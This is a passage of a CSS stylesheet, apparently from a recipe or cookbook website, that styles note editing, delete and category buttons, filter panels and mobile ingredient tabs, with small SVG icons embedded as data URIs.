    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.063' height='8.625' viewBox='0 0 15.063 8.625'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%2327886c;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M653.427 542.383c1.423 1.467 2.839 2.943 4.27 4.4.8.813 1.809 2.06 3.007 2.227 1.148.159 1.571-.5 2.356-1.314 1.694-1.759 3.261-3.674 4.884-5.5.829-.934-.439-2.424-1.277-1.48l-2.791 3.145c-.684.771-2.2 3.022-3.052 3.042-.815.019-2.4-2.176-2.99-2.783q-1.479-1.522-2.956-3.046a.978.978 0 0 0-1.451 1.31z' transform='translate%28-653.156 -540.406%29'/%3E%3C/svg%3E") right 6px no-repeat;
    background-size: 15px 9px;
}

.readmore-link.readmore-link-close {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='9' viewBox='0 0 15 9'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%2327886c;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M653.27 546.937c1.417-1.531 2.826-3.071 4.252-4.593.794-.848 1.8-2.15 2.994-2.323 1.144-.167 1.565.518 2.346 1.37 1.687 1.836 3.249 3.834 4.864 5.742.826.975-.437 2.53-1.271 1.545l-2.779-3.282c-.682-.8-2.188-3.153-3.04-3.174-.812-.02-2.392 2.27-2.978 2.9l-2.944 3.18a1 1 0 0 1-1.444-1.368z' transform='translate%28-653 -540%29'/%3E%3C/svg%3E") right 6px no-repeat;
    background-size: 15px 9px;
}

.b-edit-my-note {
    padding: 0 0 0 24px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 36 40.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23c1b3a5%7D%3C/style%3E%3Cpath class='st0' d='M0 38.7c-.1 1.1 1.2 2 2.2 1.7 1.9-.6 3.7-1.2 5.5-2 1.1-.5 2.4-.9 3.5-1.6.4 0 .8-.2 1.1-.5C15.7 33.1 24.7 23.5 28 20c.3-.1.6-.4.8-.7 0 0 0-.1.1-.1.2-.3.5-.5.7-.8 2.3-2.6 5.9-5.8 6.4-9.4.8-5.7-5.3-9.5-10.4-8.9-.3 0-.5 0-.8.1-.5.1-.8.4-1 .8C18.1 6.9 7 19.2 1.8 25.7c-.2.2-.3.5-.4.7-.4.3-.6.7-.7 1.3-.2 3.7-.4 7.3-.7 11zm29.1-25.2c-.3-1.1-.9-2.2-1.6-3.1-1.4-1.8-3.1-2.6-5-2.9 1.2-1.3 2.5-2.6 3.7-3.9 4.2-.1 6.1 2 5.6 6.3-.7 1.3-1.7 2.5-2.7 3.6zM12.3 31.4c-.9-2.8-3-4.9-5.9-5.7 2.4-2.9 10.6-12 13.1-14.8 1.8 0 3.7-.1 5 1.4 1 1.2 1.9 3.4 1.3 4.9-.2.3-.5.5-.7.8-2.3 2.4-10.4 11-12.8 13.4zm-6.8 4.2c-.6.2-1.1.4-1.7.6.2-2.5.4-4.9.5-7.4 3.1.5 4.8 2.1 5 4.8-.1.1-.1.2-.2.3-1.1.8-2.6 1.3-3.6 1.7z'/%3E%3C/svg%3E") no-repeat;
    background-size: 18px 20px;
    display: none;
    float: right;
    text-decoration: none;
}

.b-edit-my-note span {
    border-bottom: 2px dotted #ef9494;
    color: #e85454;
}


.b-myprec-note-active .b-myprec-note-text:after {
    display: none;
}

.b-myprec-note:hover .b-edit-my-note {
    display: inline-block;
}

.b-myprec-note-empty {
    font-size: 16px;
    line-height: 20px;
    font-style: italic;
}

.b-myprec-note-empty .b-link {
    font-weight: 400;
    color: #897665;
    font-style: italic;
}

.b-myprec-note-empty .b-link:hover {
    text-decoration: underline;
    color: #27886c;
}

.b-myprec-note-empty .b-myprec-note-label {
    font-style: normal;
    font-weight: 600;
}

.b-myprec-title .b-list-myselcat {
    font-style: normal;
    color: #27886c;
}

.b-myprec-title .b-list-myselcat a {
    font-weight: 400;
    color: #27886c;
    text-decoration: none;
}

.b-myprec-title .b-list-myselcat a:hover {
    text-decoration: underline;
}

.b-myprec-note-form-inner {
    background: #fff7ec;
    border: 1px solid #e7d8c9;
    border-radius: 4px;
    padding: 14px 14px 20px 14px;
    position: relative;
}

.b-myprec-note-form-inner textarea.form-control {
    border-width: 2px;
    margin: 0 0 14px 0;
    font-size: 16px;
    line-height: 20px;
}

.b-link-imeta-del-rec {
    right: 0px;
    top: 10px;
    position: absolute;
    white-space: nowrap;
    text-decoration: none;
    padding: 0 0 0 26px;
    font-size: 16px;
    line-height: 26px;
    font-weight: 600;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 26.2 35' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M23.2 10.7c-6.7 1-13.2 1.1-19.9.4-.7-.6-2.1 0-1.9 1.3 1 6 1.8 12 2.3 18 0 .1 0 .2.1.3.6 3 5.1 3.9 7.5 4.2 3.3.4 8.4.1 10.7-2.9 0 0 0-.1.1-.1.2-.1.3-.4.4-.6 1.3-6.3 2.1-12.6 2.4-19.1 0-.4-.1-.6-.3-.8-.4-.5-.9-.8-1.4-.7zm-3.1 19.7c-1.5 1.8-4.8 2.1-6.9 2.2-1.1 0-7.1-.5-7.3-2.2-.5-5.6-1.1-11.3-2-16.8 6.2.6 12.3.5 18.5-.3-.4 5.7-1.1 11.4-2.3 17.1zM25.9 6c0-.5-.2-1-.8-1.2-2.9-.7-5.7-.7-8.6-.6-.1-2-.9-4.3-3.2-4.3C11 0 9.9 2.2 9.9 4.3c-2.2 0-4.5 0-6.6.3-2.7.3-5 3.4-1.6 4.9 2.1.9 5.1.5 7.2.6 3.7.2 7.4.3 11 0C22 10 27.5 9 25.9 6zM13.3 2.4c.8 0 .9 1.1.9 1.9h-2c0-.8.2-1.9 1.1-1.9zm5.3 5.4c-1.8.1-3.7.1-5.5.1-1.9 0-3.7-.1-5.6-.2-1.1 0-2.9.2-3.9-.2-.8-.1-.8-.2.1-.5 1 0 1.9 0 2.9-.1 1.9 0 3.8-.1 5.7-.1 3.7-.1 7.6-.5 11.3.2-.9.1-4.4.8-5 .8zM8 17.2c.6 4.1 1.1 8.1 1.4 12.2.1 1.6 2.1 1.5 2.3 0V29c0-.3 0-.5-.1-.7-.3-3.9-.8-7.8-1.4-11.7-.2-1.6-2.4-.9-2.2.6zm9.2 12c.2-4.2.3-8.3.5-12.5.1-1.6-2.2-1.6-2.3 0-.2 4.2-.3 8.3-.5 12.5-.1 1.6 2.2 1.6 2.3 0z'/%3E%3C/svg%3E") no-repeat;
    background-size: 20px 26px;
    display: none;
}

.b-link-imeta-del-rec span {
    color: #e85454;
    text-decoration: underline;
}

.b-link-imeta-del-rec:hover span {
    text-decoration: none;
}

.b-link-imeta-del-rec:hover {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 26.2 35' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M23.2 10.7c-6.7 1-13.2 1.1-19.9.4-.7-.6-2.1 0-1.9 1.3 1 6 1.8 12 2.3 18 0 .1 0 .2.1.3.6 3 5.1 3.9 7.5 4.2 3.3.4 8.4.1 10.7-2.9 0 0 0-.1.1-.1.2-.1.3-.4.4-.6 1.3-6.3 2.1-12.6 2.4-19.1 0-.4-.1-.6-.3-.8-.4-.5-.9-.8-1.4-.7zm-3.1 19.7c-1.5 1.8-4.8 2.1-6.9 2.2-1.1 0-7.1-.5-7.3-2.2-.5-5.6-1.1-11.3-2-16.8 6.2.6 12.3.5 18.5-.3-.4 5.7-1.1 11.4-2.3 17.1zM25.9 6c0-.5-.2-1-.8-1.2-2.9-.7-5.7-.7-8.6-.6-.1-2-.9-4.3-3.2-4.3C11 0 9.9 2.2 9.9 4.3c-2.2 0-4.5 0-6.6.3-2.7.3-5 3.4-1.6 4.9 2.1.9 5.1.5 7.2.6 3.7.2 7.4.3 11 0C22 10 27.5 9 25.9 6zM13.3 2.4c.8 0 .9 1.1.9 1.9h-2c0-.8.2-1.9 1.1-1.9zm5.3 5.4c-1.8.1-3.7.1-5.5.1-1.9 0-3.7-.1-5.6-.2-1.1 0-2.9.2-3.9-.2-.8-.1-.8-.2.1-.5 1 0 1.9 0 2.9-.1 1.9 0 3.8-.1 5.7-.1 3.7-.1 7.6-.5 11.3.2-.9.1-4.4.8-5 .8zM8 17.2c.6 4.1 1.1 8.1 1.4 12.2.1 1.6 2.1 1.5 2.3 0V29c0-.3 0-.5-.1-.7-.3-3.9-.8-7.8-1.4-11.7-.2-1.6-2.4-.9-2.2.6zm9.2 12c.2-4.2.3-8.3.5-12.5.1-1.6-2.2-1.6-2.3 0-.2 4.2-.3 8.3-.5 12.5-.1 1.6 2.2 1.6 2.3 0z'/%3E%3C/svg%3E") no-repeat;
    background-size: 20px 26px;
}

.b-result-list-recipes > .b-item:hover .b-link-imeta-del-rec {
    display: block;
}

.btn-cansel {
    display: block;
    margin: 0 auto;
    width: 115px;
    background: #fadddd;
    color: #e85454;
}

.btn-cansel:hover {
    background: #f8cbcb;
    color: #e85454;
}

.btn-cansel:active, .btn-cansel:focus {
    background: #f8cbcb;
    color: #e85454;
    box-shadow: inset 0 2px #f2a7a7;
}

.b-mypers-rec .b-btn-control, .b-myprec-form .b-btn-control {
    text-align: center;
    padding: 6px 0 0 0;
}

.b-mypers-rec .b-btn-control .btn-save, .b-myprec-form .b-btn-control .btn-save {
    display: inline-block;
    vertical-align: top;
    margin: 0 10px
}

.b-mypers-rec .b-btn-control .btn-cansel, .b-myprec-form .b-btn-control .btn-cansel {
    display: inline-block;
    vertical-align: top;
    margin: 0 10px
}

.user-note-widget .b-btn-control {
    text-align: center;
}

.user-note-widget .b-btn-control button {
    display: inline-block;
    vertical-align: top;
    margin: 0 10px
}

.b-myprec-edcat {
    max-height: 0;
    transition: max-height 0.15s ease-out;
    overflow: hidden;
}

.cbook-recipe-categories:hover .b-myprec-edcat {
    max-height: 50px;
    transition: max-height 0.25s ease-in;
    padding: 0 0 10px 0;

}

.b-link-myprec-edcat {
    display: inline-block;
    vertical-align: top;
    text-decoration: none;
    font-size: 16px;
    font-weight: 600;
    padding: 0 0 0 28px;
    line-height: 20px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 38.5 35.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M36.5 11c0-1.9.4-4.4-1.1-5.8-1.6-1.6-5-1.1-7-1-4.9.2-8.9 1.4-13-1.9C13.8 1 13.1.4 11.1.2c-.2-.2-.4-.2-.6-.2C4.9.2.1-.8.1 5.8.2 14 .1 22.2 0 30.4c0 .3.1.5.2.7 0 1.6.6 3 2.5 3.7 2.6.9 6.3.1 9.1.1 3.6 0 7.2 0 10.8.1 3.2 0 7 .6 10-.6 2-.8 2.4-2.1 3-4 1.2-3.9 2-8 2.6-12.1.6-4 .3-6.1-1.7-7.3zM3.1 5.2c.5-2.1.6-1.9 2.8-2.1 1.4 0 2.8 0 4.3-.1.1 0 .2.1.3.1 2.1.1 3.4 2.7 5.1 3.7 1.1.7 2.4.8 3.7.9 4 .2 13-2.6 14.1 2.5-.5-.1-.9-.2-1.4-.2h-.4c-6.1 0-12.3 0-18.4.1-2.3 0-5.2-.4-7.1 1.3-1.2 1.1-1.5 2.8-1.9 4.3-.3 1.2-.7 2.4-1 3.6 0-2.4 0-4.8.1-7.2-.1-2.1-.7-4.9-.2-6.9zm31.1 18.4c-.6 2.8-.8 7.2-3.9 8.2-2.5.8-6.1.2-8.8.2-3.2 0-6.4 0-9.6-.1H9.1c-1.9 0-4.5.6-5.4-1-1.1-2 1.1-6.4 1.7-8.5.8-2.9 1.1-6.3 3.4-8.2 2-1.7 4.1-1.1 6.7-1.1 5.6 0 11.1 0 16.7-.1 4.6.6 2.6 7.6 2 10.6z'/%3E%3C/svg%3E") no-repeat;
    background-size: 21px 20px;
}

.b-link-myprec-edcat span {
    color: #e85454;
    border-bottom: 2px dotted #ef9494;
}

.b-link-myprec-edcat:hover span {
    border-color: transparent;
}

.c-plates .b-mypers-rec {
    display: none;
}

.b-side-cookbook {
    z-index: 99;
}

.b-side-cookbook {
    width: 263px;
}

.b-side-cookbook.affix {
    top: 0;
}

.b-side-cookbook.affix-bottom {
    position: absolute;
}

.b-sckb-filter {
    padding: 20px 25px;
    border-bottom: 2px solid #e7d8c9;
    margin: 0 0 18px 0;
    background: #fff;
    display: none;
}

.affix .b-sckb-filter {display: block;}

.b-sckb-filter .btn-filter, .b-sckb-filter .category-btn-filters {
    width: 100%;
    display: block;
    padding-top: 5px;
    padding-bottom: 5px;
    line-height: 30px;
}

.b-sckb-filter .btn-filter span, .b-sckb-filter .category-btn-filters span {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 32px;
    line-height: 30px;
    background: url("960d268a/images/svg/filter-white.svg") 0 center no-repeat;
    background-size: 24px 25px;
}

.b-extmob-hide {
    font-style: normal;
}

.b-rec-imob-tabs {
    display: none;
}

.b-rec-imob-nav-tabs {
    list-style: none;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
    padding: 0 0 10px 0;
    margin: 0;
}

.b-rec-imob-nav-tabs > li {
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    line-height: 20px;
    font-weight: 600;
}

.b-rec-imob-nav-tabs a {
    display: block;
    white-space: nowrap;
    text-decoration: none;
    padding: 10px;
    line-height: 20px;
    border-radius: 4px;
}

.b-rec-imob-nav-tabs a span {
    color: #27886c;
    border-bottom: 2px dotted #9bbcb2;
}

.b-rec-imob-nav-tabs a span:hover {
    border-color: transparent;
}

.b-rec-imob-nav-tabs .active a {
    background: #fff7ec;
}

.b-rec-imob-nav-tabs .active a span {
    color: #563b37;
    border-color: transparent;
}

.b-rec-imob-tabs .b-ingredients-row {
    margin-bottom: 0;
}

.b-rec-td-right .readmore-link {
    margin: 5px 0 10px 0;
}

.b-rec-imob-tabs .b-myprec-note-nav .b-mnn-edit {
    display: inline-block;
    vertical-align: top;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 36 40.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M0 38.7c-.1 1.1 1.2 2 2.2 1.7 1.9-.6 3.7-1.2 5.5-2 1.1-.5 2.4-.9 3.5-1.6.4 0 .8-.2 1.1-.5C15.7 33.1 24.7 23.5 28 20c.3-.1.6-.4.8-.7 0 0 0-.1.1-.1.2-.3.5-.5.7-.8 2.3-2.6 5.9-5.8 6.4-9.4.8-5.7-5.3-9.5-10.4-8.9-.3 0-.5 0-.8.1-.5.1-.8.4-1 .8C18.1 6.9 7 19.2 1.8 25.7c-.2.2-.3.5-.4.7-.4.3-.6.7-.7 1.3-.2 3.7-.4 7.3-.7 11zm29.1-25.2c-.3-1.1-.9-2.2-1.6-3.1-1.4-1.8-3.1-2.6-5-2.9 1.2-1.3 2.5-2.6 3.7-3.9 4.2-.1 6.1 2 5.6 6.3-.7 1.3-1.7 2.5-2.7 3.6zM12.3 31.4c-.9-2.8-3-4.9-5.9-5.7 2.4-2.9 10.6-12 13.1-14.8 1.8 0 3.7-.1 5 1.4 1 1.2 1.9 3.4 1.3 4.9-.2.3-.5.5-.7.8-2.3 2.4-10.4 11-12.8 13.4zm-6.8 4.2c-.6.2-1.1.4-1.7.6.2-2.5.4-4.9.5-7.4 3.1.5 4.8 2.1 5 4.8-.1.1-.1.2-.2.3-1.1.8-2.6 1.3-3.6 1.7z'/%3E%3C/svg%3E") no-repeat;
    background-size: 18px 20px;
}

.b-rec-td-right .b-rec-imob-tabs .b-text-more-link {
    padding-left: 0;
    margin-bottom: 15px;
    background: #fff;
    position: relative;
}

.b-rec-imob-tabs .b-ingredients-list {
    margin-bottom: 0;
}

.b-rec-imob-nav-tabs-icons {
    float: right;
    list-style: none;
    vertical-align: top;
    margin: 5px 0;
    display: none;
}

.b-rec-imob-nav-tabs-icons li {
    float: left;
    margin: 0 0 0 7px;
}

.b-rec-imob-nav-tabs-icons a {
    width: 43px;
    height: 43px;
    border-radius: 50%;
    position: relative;
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
    display: block;
}

.b-rec-imob-nav-tabs-icons a:before {
    content: '';
    width: 43px;
    height: 42px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 43 42' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e7d8c9%7D%3C/style%3E%3Cpath class='st0' d='M10.8 4.6C14.7.8 23.2 1.2 28 2.7c4.5 1.4 8.3 4.4 10.7 8.5 5.4 9.4 2.8 22.7-7.5 27.3-8.8 4-20.4 1.5-26-6.6C-.3 24.1.8 13 7.5 6.4c.8-.7-.4-1.9-1.1-1.2-7.4 7.2-8.6 19.5-2.4 28C10.8 42.6 26 45 35.3 38c9.1-6.9 10.1-20.6 3.5-29.6C35.5 3.9 30.4 1.1 25 .3 20.2-.4 13.3-.1 9.6 3.4c-.7.7.4 1.9 1.2 1.2z'/%3E%3C/svg%3E") no-repeat;
    background-size: 43px 42px;
    left: 0;
    top: 0;
    position: absolute;
}

.b-rec-imob-nav-tabs-icons .active a:before {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 43 42' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a797%7D%3C/style%3E%3Cpath class='st0' d='M10.8 4.6C14.7.8 23.2 1.2 28 2.7c4.5 1.4 8.3 4.4 10.7 8.5 5.4 9.4 2.8 22.7-7.5 27.3-8.8 4-20.4 1.5-26-6.6C-.3 24.1.8 13 7.5 6.4c.8-.7-.4-1.9-1.1-1.2-7.4 7.2-8.6 19.5-2.4 28C10.8 42.6 26 45 35.3 38c9.1-6.9 10.1-20.6 3.5-29.6C35.5 3.9 30.4 1.1 25 .3 20.2-.4 13.3-.1 9.6 3.4c-.7.7.4 1.9 1.2 1.2z'/%3E%3C/svg%3E") no-repeat;
    background-size: 43px 42px;
}

.b-rec-imob-nav-tabs-icons .b-link-tico-ingred:after {
    content: '';
    width: 21px;
    height: 21px;
    left: 12px;
    top: 10px;
    position: absolute;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 38.5 35.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M36.5 11c0-1.9.4-4.4-1.1-5.8-1.6-1.6-5-1.1-7-1-4.9.2-8.9 1.4-13-1.9C13.8 1 13.1.4 11.1.2c-.2-.2-.4-.2-.6-.2C4.9.2.1-.8.1 5.8.2 14 .1 22.2 0 30.4c0 .3.1.5.2.7 0 1.6.6 3 2.5 3.7 2.6.9 6.3.1 9.1.1 3.6 0 7.2 0 10.8.1 3.2 0 7 .6 10-.6 2-.8 2.4-2.1 3-4 1.2-3.9 2-8 2.6-12.1.6-4 .3-6.1-1.7-7.3zM3.1 5.2c.5-2.1.6-1.9 2.8-2.1 1.4 0 2.8 0 4.3-.1.1 0 .2.1.3.1 2.1.1 3.4 2.7 5.1 3.7 1.1.7 2.4.8 3.7.9 4 .2 13-2.6 14.1 2.5-.5-.1-.9-.2-1.4-.2h-.4c-6.1 0-12.3 0-18.4.1-2.3 0-5.2-.4-7.1 1.3-1.2 1.1-1.5 2.8-1.9 4.3-.3 1.2-.7 2.4-1 3.6 0-2.4 0-4.8.1-7.2-.1-2.1-.7-4.9-.2-6.9zm31.1 18.4c-.6 2.8-.8 7.2-3.9 8.2-2.5.8-6.1.2-8.8.2-3.2 0-6.4 0-9.6-.1H9.1c-1.9 0-4.5.6-5.4-1-1.1-2 1.1-6.4 1.7-8.5.8-2.9 1.1-6.3 3.4-8.2 2-1.7 4.1-1.1 6.7-1.1 5.6 0 11.1 0 16.7-.1 4.6.6 2.6 7.6 2 10.6z'/%3E%3C/svg%3E") no-repeat;
    background-size: 21px 21px;
}

.b-rec-imob-nav-tabs-icons .active .b-link-tico-ingred:after {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 38.5 35.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23389178%7D%3C/style%3E%3Cpath class='st0' d='M36.5 11c0-1.9.4-4.4-1.1-5.8-1.6-1.6-5-1.1-7-1-4.9.2-8.9 1.4-13-1.9C13.8 1 13.1.4 11.1.2c-.2-.2-.4-.2-.6-.2C4.9.2.1-.8.1 5.8.2 14 .1 22.2 0 30.4c0 .3.1.5.2.7 0 1.6.6 3 2.5 3.7 2.6.9 6.3.1 9.1.1 3.6 0 7.2 0 10.8.1 3.2 0 7 .6 10-.6 2-.8 2.4-2.1 3-4 1.2-3.9 2-8 2.6-12.1.6-4 .3-6.1-1.7-7.3zM3.1 5.2c.5-2.1.6-1.9 2.8-2.1 1.4 0 2.8 0 4.3-.1.1 0 .2.1.3.1 2.1.1 3.4 2.7 5.1 3.7 1.1.7 2.4.8 3.7.9 4 .2 13-2.6 14.1 2.5-.5-.1-.9-.2-1.4-.2h-.4c-6.1 0-12.3 0-18.4.1-2.3 0-5.2-.4-7.1 1.3-1.2 1.1-1.5 2.8-1.9 4.3-.3 1.2-.7 2.4-1 3.6 0-2.4 0-4.8.1-7.2-.1-2.1-.7-4.9-.2-6.9zm31.1 18.4c-.6 2.8-.8 7.2-3.9 8.2-2.5.8-6.1.2-8.8.2-3.2 0-6.4 0-9.6-.1H9.1c-1.9 0-4.5.6-5.4-1-1.1-2 1.1-6.4 1.7-8.5.8-2.9 1.1-6.3 3.4-8.2 2-1.7 4.1-1.1 6.7-1.1 5.6 0 11.1 0 16.7-.1 4.6.6 2.6 7.6 2 10.6z'/%3E%3C/svg%3E") no-repeat;
    background-size: 21px 21px;
}

.b-rec-imob-nav-tabs-icons .b-link-tico-note:after {
    content: '';
    width: 18px;
    height: 20px;
    left: 13px;
    top: 11px;
    position: absolute;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 36 40.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b9a999%7D%3C/style%3E%3Cpath class='st0' d='M0 38.7c-.1 1.1 1.2 2 2.2 1.7 1.9-.6 3.7-1.2 5.5-2 1.1-.5 2.4-.9 3.5-1.6.4 0 .8-.2 1.1-.5C15.7 33.1 24.7 23.5 28 20c.3-.1.6-.4.8-.7 0 0 0-.1.1-.1.2-.3.5-.5.7-.8 2.3-2.6 5.9-5.8 6.4-9.4.8-5.7-5.3-9.5-10.4-8.9-.3 0-.5 0-.8.1-.5.1-.8.4-1 .8C18.1 6.9 7 19.2 1.8 25.7c-.2.2-.3.5-.4.7-.4.3-.6.7-.7 1.3-.2 3.7-.4 7.3-.7 11zm29.1-25.2c-.3-1.1-.9-2.2-1.6-3.1-1.4-1.8-3.1-2.6-5-2.9 1.2-1.3 2.5-2.6 3.7-3.9 4.2-.1 6.1 2 5.6 6.3-.7 1.3-1.7 2.5-2.7 3.6zM12.3 31.4c-.9-2.8-3-4.9-5.9-5.7 2.4-2.9 10.6-12 13.1-14.8 1.8 0 3.7-.1 5 1.4 1 1.2 1.9 3.4 1.3 4.9-.2.3-.5.5-.7.8-2.3 2.4-10.4 11-12.8 13.4zm-6.8 4.2c-.6.2-1.1.4-1.7.6.2-2.5.4-4.9.5-7.4 3.1.5 4.8 2.1 5 4.8-.1.1-.1.2-.2.3-1.1.8-2.6 1.3-3.6 1.7z'/%3E%3C/svg%3E") no-repeat;
    background-size: 18px 20px;
}

.b-rec-imob-nav-tabs-icons .active .b-link-tico-note:after {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 36 40.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M0 38.7c-.1 1.1 1.2 2 2.2 1.7 1.9-.6 3.7-1.2 5.5-2 1.1-.5 2.4-.9 3.5-1.6.4 0 .8-.2 1.1-.5C15.7 33.1 24.7 23.5 28 20c.3-.1.6-.4.8-.7 0 0 0-.1.1-.1.2-.3.5-.5.7-.8 2.3-2.6 5.9-5.8 6.4-9.4.8-5.7-5.3-9.5-10.4-8.9-.3 0-.5 0-.8.1-.5.1-.8.4-1 .8C18.1 6.9 7 19.2 1.8 25.7c-.2.2-.3.5-.4.7-.4.3-.6.7-.7 1.3-.2 3.7-.4 7.3-.7 11zm29.1-25.2c-.3-1.1-.9-2.2-1.6-3.1-1.4-1.8-3.1-2.6-5-2.9 1.2-1.3 2.5-2.6 3.7-3.9 4.2-.1 6.1 2 5.6 6.3-.7 1.3-1.7 2.5-2.7 3.6zM12.3 31.4c-.9-2.8-3-4.9-5.9-5.7 2.4-2.9 10.6-12 13.1-14.8 1.8 0 3.7-.1 5 1.4 1 1.2 1.9 3.4 1.3 4.9-.2.3-.5.5-.7.8-2.3 2.4-10.4 11-12.8 13.4zm-6.8 4.2c-.6.2-1.1.4-1.7.6.2-2.5.4-4.9.5-7.4 3.1.5 4.8 2.1 5 4.8-.1.1-.1.2-.2.3-1.1.8-2.6 1.3-3.6 1.7z'/%3E%3C/svg%3E") no-repeat;
    background-size: 18px 20px;
}

.b-rec-imob-tabs-not-active .b-rec-imob-nav-tabs .active a {
    background: none;
    padding: 0;
}

.b-rec-imob-tabs-not-active .b-rec-imob-nav-tabs .active a span:after {
    content: ':';
}

.b-ck-filter .collapsing {
    transition: height 2s ease;
}

.b-line-filter {
    background: #fff7ec;
    border: 1px solid #e7d8c9;
    border-radius: 4px;
    margin: 0 0 15px 0;
}

.b-line-filter-toggle {
    text-align: center;
    padding: 11px 5px;
    line-height: 25px;
}

.b-line-filter-toggle a {
    font-size: 18px;
    font-weight: 600;
    text-decoration: none;
    padding: 0 0 0 28px;
    position: relative;
    line-height: 25px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 35.4 37.1' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M32.2 1.6c-.1-.1-.3-.1-.5-.2-.2 0-.3-.1-.5-.1C25.9.5 20.5.2 15.1.2c-3.8 0-9.4-1-12.7 1.3C.5 2.8-.6 5.1.3 7.4c.8 1.7 2.9 3.2 4.1 4.5l6.9 6.9.1.1c-.1 3.6-.7 7.9 0 11.4.6 3.1 3.7 5.2 6.3 6.7.6.3 1.4.3 1.8-.2 1.5-1.6.8-5.5.9-7.4 0-2.4.1-4.8.1-7.3 0-1.5-.1-2 .8-3.1.7-.9 3.2-2 4.2-2.7 2.9-2 7.8-4.4 9.3-7.7 1.4-3.1.2-6-2.6-7zm-3.4 8.5c-.8.6-1.6 1.2-2.4 1.7-1.6 1.2-3.3 2.4-5 3.5-1.5 1-3 1.5-3.6 3.2-.8 2.4-.2 6.2-.3 8.7 0 .9.1 4.1.1 5.9-2.2-1.7-3.2-3.6-3.2-6.7 0-2.7.1-5.5.1-8.2 0-.6-.3-1.1-.8-1.3-.1-.1-.2-.2-.3-.4L6.5 9.6C5.2 8.3 1.4 6 5.2 3.5c1.2-.8 4.2-.3 5.5-.3 6.8 0 13.5.1 20.2 1.1.8 2.8.1 4.8-2.1 5.8z'/%3E%3Cpath class='st0' d='M9.4 5.3c-.6-.5-1.5-.6-2.1 0-.5.5-.6 1.6 0 2.1 1.5 1.3 2.8 2.6 4 4.1.5.6 1.6.5 2.1 0 .6-.6.5-1.5 0-2.1-1.2-1.5-2.5-2.8-4-4.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 24px 25px;
    display: inline-block;
    vertical-align: top;
}

.b-line-filter-toggle a span {
    border-bottom: 2px dotted #95847e;
    color: #563b37;
}

.b-line-filter-toggle a:hover span {
    border-color: transparent !important;
}

.b-line-filter-toggle .collapsed span {
    color: #27886c;
    border-color: #9bb9ab;
}

.b-line-filter-body {
    padding: 10px 24px 24px 24px;
}

.b-line-filter-body .b-list-param {
    list-style: none;
    vertical-align: top;
    margin-bottom: 15px;
    padding: 0;
    font-size: 0;
    line-height: 0;
}

.b-line-filter-body .b-list-param > li {
    margin-bottom: 10px;
    line-height: 25px;
}

.b-line-filter-body .b-list-param > li.clearfix {
    margin: 0;
}

.b-line-filter-body .b-btns {
    text-align: center;
}

.b-line-filter-body .b-btns .btn {
    width: 180px;
}

.b-live-line {
    list-style: none;
    vertical-align: top;
    margin: 0 0 20px 0;
}

.b-live-line .b-item {
    padding: 19px 0 9px 0;
    border-bottom: 1px solid #e7d8c9;
}

.b-live-line .b-ll-tb {
    width: 100%;
    display: table;
}

.b-live-line .b-ll-td-ava {
    display: table-cell;
    width: 85px;
    vertical-align: top;
    position: relative;
}

.b-live-line .b-ava {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    position: relative;
}
